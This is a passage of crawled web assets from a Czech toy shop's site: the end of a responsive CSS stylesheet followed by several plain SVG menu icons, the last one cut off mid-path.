        background-image: url("/user/documents/upload/kodovani/ikony/ico_eventy.svg");
    }

    .menu-item-1253 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_diamanty.svg");
    }

    .menu-item-1256 > a::before {
        background-image: url("/user/documents/upload/kodovani/ikony/ico_z-telky.svg");
    }

    .navigation-in > ul > li {
        margin-bottom: 10px;
    }

    .navigation-in > ul > li > a, .navigation-in > ul.top-navigation-bar-menu > li > a {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .navigation-in.menu {
        padding-top: 10px;
    }

    .navigation-in > ul > li.ext > ul > li {
        width: 100%;
    }
}

@media (max-width: 499px) {
    .blog-post {
        min-width: 100%;
    }

    .site-msg.information {
        padding: 5px;
        font-size: 12px;
    }

    .welcome-wrapper {
        margin-top: 0;
    }

    .mycategory.megaslizoun, .mycategory.megapena, .mycategory.megazelatyna, .mycategory.megabublina {
        padding: 20px;
    }

    .homepage h2 {
        font-size: 28px;
    }

    #formNewsletterWidget .consents.consents-first {
        line-height: 1.33;
    }

    .custom-footer > div {
        width: 100%;
    }

    .type-detail .breadcrumbs {
        padding: 15px 0;
    }

    h1 {
        font-size: 20px;
    }

    .mydetail {
        margin: 30px 0;
    }

    .add-to-cart {
        padding-top: 0;
    }

    .contact-page-inner {
        margin-top: 0;
    }

    .toggler-title h3 {
        font-size: 16px;
        margin: 20px 0;
    }

    .toggler-title p {
        font-size: 24px;
    }

    .contact-follow .follow {
        margin: 15px 0;
        padding: 25px;
        flex-direction: column;
    }

    .follow-left {
        margin-bottom: 20px;
    }

    .followus {
        margin: 0;
        flex-direction: column;
    }

    .follow {
        margin: 15px auto;
        padding: 25px;
        flex-direction: column;
        min-width: auto;
        max-width: 100%;
    }

    .wrote-part {
        width: calc(100% - 60px);
    }

    .mania .plus-gallery-item {
        width: calc(100% - 10px) !important;
    }

    .news-wrapper .news-item {
        width: calc(100% - 20px);
    }

    .siteCookies__form {
        width: calc(100% - 20px);
        margin: 0 auto;
        padding: 10px;
    }

    .siteCookies {
        font-size: 14px;
    }

    .siteCookies__buttonWrap {
        margin-top: 20px;
    }

    .toggler-text {
        font-size: 14px;
    }

    #footer {
        padding-top: 20px;
    }

    .faq-inner-part {
        width: calc(100% - 10px);
        margin: 0 5px;
    }

    .blog-posts-inner {
        margin: 0;
    }

    .blog-post-title h1 a {
        font-size: 14px;
    }

    .blog-post-title {
        min-height: 80px;
    }

    .type-detail .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .type-category .products-block > div {
        width: calc(100% - 10px) !important;
    }

    .type-category .content-wrapper-in {
        padding: 20px 0 0;
        box-shadow: none;
    }

    .products-block .p > a::before, .products-block .img > a::before {
        content: none;
    }

    .type-category #productsTop .product {
        width: 100%;
        justify-content: flex-start;
    }

    .subcategories.with-image li {
        width: 100%;
    }

    .container.navigation-wrapper .site-name {
        flex: 0 1 160px;
        padding-left: 0 !important;
    }

    #header .site-name a img {
        max-height: 45px;
    }

    .usp {
        width: 110px;
    }

    .search-window-visible #header .search {
        padding: 0 0 10px;
    }

    .search .form-control {
        font-size: 12px;
    }

    .usps-detail {
        margin: 50px -10px 0;
    }

    .blower-text p strong br {
        display: none
    }

    .blower-text .btn-holder {
        text-align: center;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_pisek.svg
body_size: 1791
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M47.5316 0C35.1467 0 25.063 10.0837 25.063 22.4686V26.1506C25.063 27.6151 26.2345 28.8284 27.699 28.8284V29.749C27.699 31.1297 28.8287 32.2594 30.2094 32.2594H30.2513L34.7701 57.0711C35.063 58.7866 36.5693 60 38.2847 60H56.7366C58.4521 60 59.9584 58.7448 60.2513 57.0711L64.7701 32.2594H64.8119C66.1927 32.2594 67.3224 31.1297 67.3224 29.749V28.8284C68.7868 28.8284 69.9584 27.6151 69.9584 26.1506V22.4686C70.0002 10.0837 59.9165 0 47.5316 0ZM58.1174 56.6527C57.9919 57.2803 57.4479 57.7824 56.7785 57.7824H38.3266C37.6571 57.7824 37.1132 57.3222 36.9877 56.6527L32.5525 32.2176H62.5944L58.1174 56.6527ZM64.8538 23.4728H30.2513C28.8705 23.4728 27.7408 24.6025 27.7408 25.9833V26.569C27.5316 26.569 27.3224 26.3598 27.3224 26.1088V22.4268C27.3224 11.2971 36.4019 2.21757 47.5316 2.21757C58.6613 2.21757 67.7827 11.2971 67.7827 22.4686V26.1506C67.7827 26.4017 67.6153 26.569 67.3642 26.6109V26.0251C67.3642 24.6025 66.2345 23.4728 64.8538 23.4728ZM29.9584 25.9833C29.9584 25.8159 30.0839 25.6904 30.2513 25.6904H64.8956C65.063 25.6904 65.1885 25.8159 65.1885 25.9833V29.7071C65.1885 29.8745 65.063 30 64.8956 30H30.2513C30.0839 30 29.9584 29.8745 29.9584 29.7071V25.9833Z" fill="#1C8EDF"/>
<path d="M52.9709 39.4144L51.7575 39.247L51.2136 38.1173C50.5023 36.7366 49.1215 35.8579 47.5734 35.8579C46.0253 35.8579 44.6027 36.7366 43.9333 38.1173L43.3893 39.247L42.1759 39.4144C40.6278 39.6236 39.3726 40.7115 38.8705 42.1759C38.3684 43.6822 38.7868 45.2721 39.9165 46.36L40.7952 47.2387L40.586 48.4521C40.3768 49.6654 40.7115 50.837 41.4646 51.7575C42.2596 52.678 43.3893 53.2219 44.6027 53.2219C45.2722 53.2219 45.8998 53.0546 46.4856 52.7617L47.5734 52.1759L48.6613 52.7617C49.2471 53.0964 49.9165 53.2219 50.5441 53.2219C51.7575 53.2219 52.8872 52.678 53.6822 51.7575C54.4772 50.837 54.7701 49.6654 54.5609 48.4521L54.3517 47.2387L55.2303 46.36C56.36 45.2721 56.7366 43.6822 56.2764 42.1759C55.8161 40.6696 54.519 39.6236 52.9709 39.4144ZM52.0504 47.0295L52.3433 48.8286C52.427 49.3726 52.3015 49.9165 51.9249 50.3349C51.5902 50.7533 51.0462 51.0044 50.5023 51.0044C50.2094 51.0044 49.9165 50.9207 49.6236 50.7951L47.9918 49.9583C47.8245 49.8746 47.6571 49.8328 47.4897 49.8328C47.3224 49.8328 47.1132 49.8746 46.9877 49.9583L45.3559 50.7951C45.063 50.9207 44.7701 51.0044 44.4772 51.0044C43.9333 51.0044 43.4312 50.7533 43.0546 50.3349C42.7199 49.9165 42.5525 49.3726 42.678 48.8286L42.9709 47.0295C43.0128 46.6529 42.9291 46.3182 42.6362 46.0253L41.3391 44.77C40.837 44.2679 40.6697 43.5567 40.8789 42.8872C41.0881 42.2177 41.6738 41.7575 42.3851 41.632L44.1843 41.3809C44.5609 41.3391 44.8538 41.088 45.0211 40.7533L45.8161 39.1215C46.1508 38.4939 46.7366 38.0755 47.4897 38.0755C48.201 38.0755 48.8287 38.4521 49.1634 39.1215L49.9584 40.7533C50.1257 41.088 50.4186 41.2972 50.7952 41.3809L52.5944 41.632C53.3056 41.7156 53.8496 42.2177 54.1006 42.8872C54.3098 43.5567 54.1425 44.2679 53.6404 44.77L52.3433 46.0253C52.0923 46.2763 51.9667 46.6529 52.0504 47.0295Z" fill="#1C8EDF"/>
<path d="M47.5313 41.2134C45.4393 41.2134 43.7656 42.887 43.7656 44.9791C43.7656 47.0711 45.4393 48.7448 47.5313 48.7448C49.6234 48.7448 51.297 47.0711 51.297 44.9791C51.3388 42.9289 49.6234 41.2134 47.5313 41.2134ZM47.5313 46.5272C46.6945 46.5272 45.9832 45.8159 45.9832 44.9791C45.9832 44.1422 46.6945 43.431 47.5313 43.431C48.3681 43.431 49.0794 44.1422 49.0794 44.9791C49.0794 45.8577 48.41 46.5272 47.5313 46.5272Z" fill="#1C8EDF"/>
<path d="M22.7615 35.3974V8.61917C22.7615 6.6108 21.1297 4.979 19.1213 4.979C17.113 4.979 15.4812 6.6108 15.4812 8.61917V35.3974C12.3431 35.9413 10 38.661 10 41.9246C10 46.2342 10.4603 53.3054 10.7531 57.1547C10.8787 58.7447 12.2176 59.9581 13.8075 59.9581H24.5188C26.1088 59.9581 27.4477 58.7029 27.5732 57.1547C27.7824 54.0585 28.3264 46.4016 28.3264 41.9246C28.2845 38.661 25.9414 35.9413 22.7615 35.3974ZM19.1632 7.19658C19.9163 7.19658 20.5858 7.82419 20.5858 8.61917V35.3137H17.7824V8.61917C17.7406 7.82419 18.3682 7.19658 19.1632 7.19658ZM25.3138 57.0292C25.272 57.4058 24.9791 57.7405 24.6025 57.7823C25.1464 49.8744 25.3975 44.5187 25.3975 41.9664C25.3975 39.9162 23.7238 38.2426 21.6736 38.2426H16.6527C14.6025 38.2426 12.9289 39.9162 12.9289 41.9664C12.9289 44.5187 13.2218 49.9999 13.7238 57.7823C13.3473 57.7405 13.0544 57.4058 13.0126 57.0292C12.8033 53.9748 12.2594 46.3598 12.2594 41.9664C12.2594 39.5397 14.2259 37.5731 16.6527 37.5731H21.6736C24.1004 37.5731 26.0669 39.5397 26.0669 41.9664C26.0669 46.3598 25.523 53.933 25.3138 57.0292ZM16.6109 40.4183H21.6318C22.4686 40.4183 23.1381 41.0878 23.1381 41.9246C23.1381 43.6819 23.0126 47.866 22.3431 57.7405H15.8996C15.3975 49.9162 15.1046 44.4351 15.1046 41.9246C15.1046 41.1296 15.8159 40.4183 16.6109 40.4183Z" fill="#1C8EDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/cart-new.svg
body_size: 1665
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_666)">
<path d="M15.4396 21.417C13.0331 21.417 10.6242 21.3574 8.21905 21.4338C6.12478 21.5012 4.37891 20.1097 4.21572 17.7387C3.96964 14.1601 3.64455 10.5855 3.35055 7.0095C3.23787 5.59337 3.10836 4.17595 2.99698 2.75852C2.98014 2.54604 2.90631 2.46312 2.69002 2.43202C2.08518 2.34262 1.48294 2.2312 0.876803 2.11459C0.60476 2.0678 0.361716 1.91664 0.199403 1.69328C0.0370905 1.46993 -0.031672 1.19202 0.00775239 0.918718C0.021948 0.785049 0.0623903 0.655499 0.126758 0.537505C0.191127 0.41951 0.278153 0.315392 0.382845 0.231127C0.487536 0.146861 0.607831 0.0841066 0.736826 0.046464C0.865822 0.00882144 1.00098 -0.00296802 1.13454 0.0117722C2.30018 0.162066 3.46582 0.344751 4.63146 0.549461C4.84148 0.582716 5.03355 0.68755 5.17516 0.846216C5.31678 1.00488 5.39923 1.20763 5.40856 1.42013C5.50699 2.36594 5.57693 3.31564 5.66759 4.26275C5.68313 4.43767 5.69349 4.61258 5.72587 4.78101C5.7526 4.96535 5.84155 5.13501 5.97796 5.26181C6.11437 5.3886 6.29003 5.46491 6.47577 5.47806C6.6273 5.49231 6.78142 5.48972 6.93425 5.48972C13.0275 5.48972 19.1208 5.48972 25.2141 5.48972C26.0067 5.48972 26.6919 5.68018 27.2579 6.2671C27.9624 7.00302 28.0829 7.89572 27.9547 8.83246C27.5178 12.0154 27.0645 15.1975 26.5947 18.3787C26.4701 19.227 26.0429 20.0015 25.3921 20.5594C24.7413 21.1173 23.9108 21.421 23.0538 21.4144C20.5153 21.4222 17.9768 21.4157 15.4396 21.417ZM18.9015 10.7811C18.2785 10.7811 17.6569 10.7811 17.0339 10.7811C16.3863 10.7811 15.9356 11.2061 15.9136 11.8176C15.9086 11.9629 15.9333 12.1077 15.9862 12.2432C16.039 12.3787 16.1189 12.5019 16.221 12.6055C16.323 12.709 16.4451 12.7907 16.5797 12.8454C16.7144 12.9002 16.8588 12.927 17.0041 12.9241C18.2708 12.9396 19.5379 12.9396 20.8054 12.9241C20.9515 12.931 21.0975 12.9069 21.2337 12.8534C21.3698 12.7998 21.4931 12.718 21.5954 12.6134C21.6977 12.5087 21.7766 12.3836 21.8271 12.2462C21.8776 12.1088 21.8984 11.9623 21.8881 11.8163C21.8739 11.2061 21.4245 10.7798 20.7743 10.7798C20.1462 10.7785 19.5245 10.7811 18.9015 10.7811Z" fill="#4D4D4D"/>
<path d="M7.57923 28.0001C7.15023 28.0073 6.72879 27.8866 6.36858 27.6534C6.00837 27.4202 5.72567 27.0851 5.55649 26.6906C5.38731 26.2962 5.33929 25.8603 5.41856 25.4385C5.49782 25.0166 5.70078 24.6279 6.0016 24.3219C6.30241 24.0158 6.68747 23.8062 7.10774 23.7198C7.52801 23.6334 7.96448 23.6741 8.36158 23.8366C8.75868 23.9992 9.09845 24.2762 9.33761 24.6326C9.57678 24.9889 9.70452 25.4084 9.70458 25.8376C9.70766 26.1194 9.65505 26.399 9.54978 26.6604C9.4445 26.9218 9.28864 27.1598 9.09115 27.3607C8.89365 27.5617 8.65842 27.7216 8.39896 27.8313C8.13949 27.941 7.86092 27.9984 7.57923 28.0001Z" fill="#4D4D4D"/>
<path d="M25.4382 25.8336C25.4414 26.1113 25.3899 26.3869 25.2867 26.6446C25.1835 26.9024 25.0305 27.1373 24.8365 27.336C24.6425 27.5346 24.4113 27.6931 24.1561 27.8023C23.9009 27.9115 23.6267 27.9694 23.3491 27.9727C23.0715 27.9759 22.796 27.9244 22.5383 27.8211C22.2807 27.7179 22.0458 27.5648 21.8473 27.3708C21.6487 27.1767 21.4903 26.9454 21.3811 26.6901C21.2719 26.4348 21.214 26.1605 21.2108 25.8828C21.1981 25.5994 21.2426 25.3163 21.3415 25.0504C21.4404 24.7845 21.5918 24.5412 21.7867 24.335C21.9815 24.1288 22.2158 23.9639 22.4756 23.8502C22.7354 23.7364 23.0154 23.6761 23.299 23.6728C23.5826 23.6694 23.864 23.7232 24.1264 23.8309C24.3888 23.9386 24.6269 24.098 24.8264 24.2996C25.026 24.5012 25.183 24.7409 25.2881 25.0044C25.3932 25.2679 25.4442 25.5499 25.4382 25.8336Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_666">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg
body_size: 847
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.4 80" style="enable-background:new 0 0 85.4 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#64B8B0;}
</style>
<path class="st0" d="M57.1,75c-15.3,0-27.8-12.5-27.8-27.8s12.5-27.8,27.8-27.8c15.3,0,27.8,12.5,27.8,27.8c0,4.1-0.9,8.2-2.7,11.9
	l-2.7-1.3c5.9-12.4,0.7-27.2-11.7-33.1s-27.2-0.7-33.1,11.7s-0.7,27.2,11.7,33.1c3.3,1.6,7,2.4,10.7,2.4c1.3,0,2.6-0.1,3.9-0.3
	l0.5,3C60.1,75,58.6,75.1,57.1,75z"/>
<path class="st0" d="M39.3,48.7c-0.8,0-1.5-0.7-1.5-1.5l0,0c0-10.7,8.7-19.3,19.3-19.3c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-9,0-16.3,7.3-16.3,16.3C40.8,48,40.1,48.7,39.3,48.7L39.3,48.7z"/>
<path class="st0" d="M72.1,79.9c-7.4,0-13.3-5.9-13.3-13.3c0-7.4,5.9-13.3,13.3-13.3c7.4,0,13.3,5.9,13.3,13.3c0,0,0,0,0,0
	C85.3,74,79.4,79.9,72.1,79.9z M72.1,56.3c-5.7,0-10.3,4.6-10.3,10.3S66.3,76.9,72,76.9c5.7,0,10.3-4.6,10.3-10.3c0,0,0,0,0,0
	C82.3,61,77.7,56.4,72.1,56.3L72.1,56.3z"/>
<path class="st0" d="M66.2,67.6c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.9-6.8c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C67.7,66.9,67,67.6,66.2,67.6C66.2,67.6,66.2,67.6,66.2,67.6z"/>
<path class="st0" d="M13.3,66.9C6,66.9,0,61,0,53.6s6-13.3,13.3-13.3s13.3,6,13.3,13.3l0,0C26.6,61,20.6,66.9,13.3,66.9z M13.3,43.3
	C7.6,43.3,3,47.9,3,53.6s4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3l0,0C23.6,47.9,19,43.3,13.3,43.3C13.3,43.3,13.3,43.3,13.3,43.3
	L13.3,43.3z"/>
<path class="st0" d="M7.4,54.5c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.8-6.8c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C8.9,53.8,8.2,54.5,7.4,54.5L7.4,54.5z"/>
<path class="st0" d="M72.9,16.8c-4.6,0-8.4-3.8-8.4-8.4S68.3,0,72.9,0c4.6,0,8.4,3.8,8.4,8.4c0,0,0,0,0,0
	C81.3,13,77.5,16.8,72.9,16.8z M72.9,3c-3,0-5.4,2.4-5.4,5.4s2.4,5.4,5.4,5.4s5.4-2.4,5.4-5.4v0C78.3,5.4,75.8,3,72.9,3z"/>
<path class="st0" d="M70.4,9.5c-0.8,0-1.5-0.7-1.5-1.5c0-2,1.6-3.6,3.5-3.6c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5
	c0,0.8-0.7,1.5-1.5,1.5C72.2,7.4,72,7.7,72,8c0,0,0,0,0,0C72,8.8,71.3,9.5,70.4,9.5C70.5,9.5,70.5,9.5,70.4,9.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_z-telky.svg
body_size: 1239
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0712 27.403C10.3946 28.0851 9.23702 29.7834 9.23702 31.6699V54.7497C9.23702 57.2901 11.2536 59.3553 13.7341 59.3553H57.2212C59.7017 59.3553 61.7182 57.2901 61.7182 54.7497V50.8168L70.3449 56.5139C70.6848 56.735 71.1626 56.735 71.4703 56.5515C71.8194 56.3492 72.0399 55.9682 72.0399 55.5589V30.8843C72.0399 30.475 71.8194 30.0986 71.4703 29.8916L71.3739 29.8446H71.3647C71.0293 29.694 70.6343 29.727 70.3311 29.934L61.709 35.6122V31.6793C61.709 29.7552 60.5193 28.0381 58.8013 27.3748C61.5804 24.4957 63.1652 20.5722 63.1652 16.517C63.1652 7.9738 56.3805 1.02539 48.0387 1.02539C41.0749 1.02539 35.1308 5.81448 33.4128 12.6076C31.4835 7.37163 26.5776 3.82922 21.0332 3.82922C13.7157 3.83392 7.76709 9.92613 7.76709 17.4155C7.76709 21.2402 9.32889 24.8438 12.0712 27.403ZM21.0286 28.7532C14.933 28.7532 9.97199 23.6724 9.97199 17.4297C9.97199 11.1869 14.933 6.11085 21.0286 6.11085C27.1243 6.11085 32.0853 11.1916 32.0853 17.4344C32.0853 23.6771 27.1243 28.7579 21.0286 28.7579V28.7532ZM48.0341 29.774C40.9095 29.774 35.1124 23.8371 35.1124 16.5405C35.1124 9.24399 40.9095 3.30703 48.0341 3.30703C55.1587 3.30703 60.9557 9.24399 60.9557 16.5405C60.9557 23.8371 55.1587 29.774 48.0341 29.774ZM56.6745 29.186C56.8353 29.2754 57.019 29.3271 57.2074 29.3271C58.4706 29.3271 59.4996 30.3809 59.4996 31.6746V54.7685C59.4996 56.0622 58.4706 57.116 57.2074 57.116H13.7203C12.4571 57.116 11.4281 56.0622 11.4281 54.7685V31.6887C11.4281 30.395 12.4571 29.3412 13.7203 29.3412C13.9546 29.3412 14.1705 29.2659 14.3542 29.1248C16.38 30.3433 18.6767 30.983 21.0149 30.983C26.8624 30.983 31.9842 27.0266 33.6793 21.3955C35.7096 27.6994 41.424 31.9898 48.0249 31.9898C51.1255 31.9898 54.1113 31.0207 56.6837 29.186H56.6745ZM61.7044 48.1494V38.3078L69.835 32.9495V53.5172L61.7044 48.1494Z" fill="#F5A900"/>
<path d="M31.364 36.0029C31.0287 36.2099 30.8174 36.5815 30.8174 36.972V47.2229C30.8174 47.6134 31.0287 47.985 31.387 48.2061C31.5202 48.272 31.6993 48.352 31.9198 48.352C32.1265 48.352 32.3103 48.3002 32.4711 48.1967L41.1483 43.0595C41.4836 42.8525 41.6949 42.4809 41.6949 42.0904C41.6949 41.6999 41.4836 41.3283 41.1483 41.1213L40.5924 40.7779V40.8061L32.4757 36.0029C32.1357 35.7959 31.6993 35.7959 31.364 36.0029ZM38.3875 42.1092L33.0223 45.28V38.9337L38.3875 42.1045V42.1092Z" fill="#F5A900"/>
<path d="M48.0341 8.72656C43.8356 8.72656 40.418 12.2266 40.418 16.5265C40.418 20.8263 43.8356 24.3264 48.0341 24.3264C52.2326 24.3264 55.6502 20.8263 55.6502 16.5265C55.6502 12.2266 52.2326 8.72656 48.0341 8.72656ZM53.4453 16.5406C53.4453 19.5937 51.0199 22.0824 48.0341 22.0824C45.0483 22.0824 42.6229 19.5984 42.6229 16.5406C42.6229 13.4827 45.0483 10.9988 48.0341 10.9988C51.0199 10.9988 53.4453 13.4827 53.4453 16.5406Z" fill="#F5A900"/>
<path d="M21.0288 10.458C17.2759 10.458 14.2212 13.5864 14.2212 17.4299C14.2212 21.2734 17.2759 24.4019 21.0288 24.4019C24.7817 24.4019 27.8364 21.2734 27.8364 17.4299C27.8364 13.5864 24.7817 10.458 21.0288 10.458ZM25.627 17.4299C25.627 20.0268 23.5645 22.1438 21.0242 22.1438C18.484 22.1438 16.4215 20.0315 16.4215 17.4299C16.4215 14.8284 18.484 12.7161 21.0242 12.7161C23.5645 12.7161 25.627 14.8284 25.627 17.4299Z" fill="#F5A900"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_sliz.svg
body_size: 1869
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_242)">
<path d="M41.0357 60C36.6523 60 34.704 56.4415 34.704 53.1796V33.0148C34.704 30.4448 34.4118 29.654 34.217 29.3575C33.4377 29.061 32.561 28.9621 31.6843 29.1598H30.905C30.3206 29.1598 30.1257 29.3575 30.0283 29.4563C29.249 30.2471 29.4439 32.916 29.5413 35.2883C29.6387 36.3756 29.6387 37.5618 29.6387 38.6491C29.6387 43.4926 27.8853 45.6672 24.2811 45.6672C19.995 45.6672 18.5339 41.0214 18.4365 38.5502V38.4514C18.4365 38.2537 18.8261 21.6474 18.8261 16.804C18.8261 15.3213 18.1442 14.7282 17.6572 14.7282C17.2675 14.7282 16.9753 14.9259 16.7805 15.2224C16.2934 15.9143 16.0986 16.7051 16.196 17.4959C16.196 24.7117 11.5203 25.6013 8.01354 25.6013C6.26015 25.7002 4.50676 25.1071 3.14301 23.8221C0.902564 21.5486 0.999974 17.6936 1.09738 13.1466C1.09738 12.257 1.09738 11.2685 1.09738 10.3789C0.902564 7.6112 1.97408 4.94234 3.92229 2.9654C5.8705 1.08731 8.50059 0.197694 11.1307 0.29654C12.9815 0.29654 63.0505 0 71.1356 0C74.2528 0 76.5906 0.889621 78.0518 2.66886C79.4155 4.44811 80.0974 6.62273 79.8052 8.89621C79.7077 11.5651 78.0518 16.4086 72.3045 16.4086C71.3304 16.4086 69.9667 16.6063 69.2848 17.397C68.8952 17.9901 68.7978 18.682 68.8952 19.374V19.7694V41.8122C68.7978 44.3822 67.2392 49.028 61.7842 49.028C58.0826 49.1269 54.9655 46.0626 54.9655 42.3064C54.9655 42.2076 54.9655 42.1087 54.9655 42.0099V22.7348C55.0629 20.659 53.5043 18.9786 51.5561 18.8797C51.4587 18.8797 51.2638 18.8797 51.1664 18.8797C47.5622 18.8797 47.3674 21.7463 47.3674 22.3394V51.9934C47.3674 53.9703 47.3674 60 41.0357 60ZM32.2688 26.1944C33.9248 26.1944 35.2885 26.2932 36.2626 27.2817C37.2367 28.2702 37.6264 30.346 37.6264 33.0148V53.1796C37.6264 53.8715 37.8212 57.0346 41.0357 57.0346C43.2762 57.0346 44.4451 56.2438 44.4451 51.8946V22.2405C44.4451 18.682 47.27 15.8155 50.7768 15.8155C50.8742 15.8155 50.9716 15.8155 51.1664 15.8155C54.7706 15.7166 57.7904 18.5832 57.8878 22.2405C57.8878 22.3394 57.8878 22.5371 57.8878 22.6359V42.0099C57.7904 44.1845 59.3489 45.9638 61.492 46.0626C61.5894 46.0626 61.7842 46.0626 61.8816 46.0626C65.778 46.0626 66.0703 42.2076 66.0703 41.7133V19.9671C65.778 18.4843 66.0703 16.9028 66.947 15.6178C68.0185 14.2339 69.7719 13.4432 72.2071 13.4432C76.5906 13.4432 76.7854 9.19275 76.8828 8.69852V8.59967C76.9803 7.21582 76.5906 5.73311 75.8113 4.6458C74.8372 3.55848 73.2786 2.9654 71.1356 2.9654C62.9531 2.9654 11.7151 3.26194 11.1307 3.26194H11.0333C9.18247 3.1631 7.33166 3.75618 5.8705 5.04119C4.60417 6.42504 3.92229 8.30313 4.0197 10.1812C4.0197 11.1697 4.0197 12.1582 4.0197 13.0478C3.92229 16.9028 3.92229 20.1647 5.18863 21.5486C5.96792 22.2405 6.94202 22.5371 8.01354 22.4382C11.5203 22.4382 13.2737 21.6474 13.2737 17.2982C13.1763 15.8155 13.6634 14.3328 14.54 13.1466C15.3193 12.1582 16.4883 11.5651 17.7546 11.5651C19.8002 11.5651 21.8458 13.3443 21.8458 16.6063C21.8458 21.3509 21.4562 37.0675 21.4562 38.2537C21.4562 38.7479 21.9433 42.603 24.3785 42.603C25.5474 42.603 26.8138 42.603 26.8138 38.5502C26.8138 37.4629 26.7164 36.3756 26.7164 35.3871C26.5216 32.1252 26.3267 29.1598 27.9827 27.3806C28.762 26.5898 29.8335 26.0956 31.0024 26.1944H32.2688Z" fill="#D7006E"/>
<path d="M8.50039 48.3363C8.20816 48.3363 8.01334 48.3363 7.72111 48.3363C6.06513 48.2374 2.26611 47.0513 2.26611 41.9112C2.26611 37.3643 6.55218 30.5439 7.13664 29.7531L8.30557 27.875L9.57191 29.7531C9.76673 30.0496 14.5398 37.1666 14.5398 42.3066C14.6373 44.0859 13.9554 45.7663 12.689 47.0513C11.4227 47.9409 9.96155 48.3363 8.50039 48.3363ZM8.30557 33.3116C6.94182 35.8816 5.18843 39.5389 5.18843 41.8124C5.18843 45.1732 7.52629 45.272 7.81852 45.272H8.01334C8.89003 45.3709 9.86414 45.1732 10.6434 44.5801C11.2279 43.8882 11.5201 42.9986 11.5201 42.1089C11.5201 39.6378 9.76673 35.8816 8.30557 33.3116Z" fill="#D7006E"/>
<path d="M6.55233 11.8617C5.77305 11.8617 5.18859 11.2686 5.09118 10.5767C4.99377 9.09395 5.38341 7.61125 6.35751 6.42509C7.52644 5.14008 9.18242 4.547 10.741 4.64584C11.5203 4.64584 12.2022 5.33777 12.2022 6.12855C12.2022 6.91932 11.6177 7.61125 10.741 7.61125C9.96171 7.5124 9.18242 7.80894 8.59796 8.40202C8.20832 8.89626 8.01349 9.48934 8.01349 10.1813C8.1109 10.972 7.52644 11.7628 6.74716 11.8617H6.55233Z" fill="#D7006E"/>
</g>
<defs>
<clipPath id="clip0_377_242">
<rect width="79" height="60" fill="white" transform="translate(1)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg
body_size: 1052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.6 65.9" style="enable-background:new 0 0 81.6 65.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F5A900;}
</style>
<path class="st0" d="M66.4,18.1c-0.6,0-1.2,0-1.8,0.1c-1.1,0.1-2.2,0.4-3.3,0.8c-0.7,0.2-1.3,0.5-1.9,0.8c-3.5-3.7-8.8-4.6-11.5-4.9
	C47.4,7.3,38.5,2.1,34.6,0.3c-0.9-0.4-1.9-0.4-2.8,0.2C31,1,30.5,1.9,30.5,2.9c0.1,3.3-0.7,8.8-6.5,12c-2.9-5.4-9.7-7.4-15.1-4.5
	c-3.3,1.8-5.5,5-5.8,8.8c0,0.4-0.1,0.8-0.1,1.1c0,5.9,4.7,10.8,10.6,11.1c0.1,0.5,0.3,1,0.5,1.4C5,34.2-1.2,42.7,0.2,51.8
	c1.3,8.1,8.2,14.1,16.4,14.1H57c9.2,0,16.7-7.4,16.7-16.6c0,0,0,0,0-0.1c0-0.8-0.1-1.5-0.2-2.3C81,43,83.9,33.8,80,26.3
	C77.3,21.3,72.1,18.1,66.4,18.1L66.4,18.1z M13,27.9c-3.8-0.6-6.5-3.8-6.6-7.6c0-0.2,0-0.5,0-0.7c0.4-4.3,4.2-7.4,8.4-7
	c2.5,0.2,4.7,1.6,5.9,3.8c0.6,1,0.9,2.1,1,3.2c0,0.2,0,0.5,0,0.7c0,2.6-1.3,5-3.5,6.5c-1.3,0.8-2.7,1.3-4.2,1.3
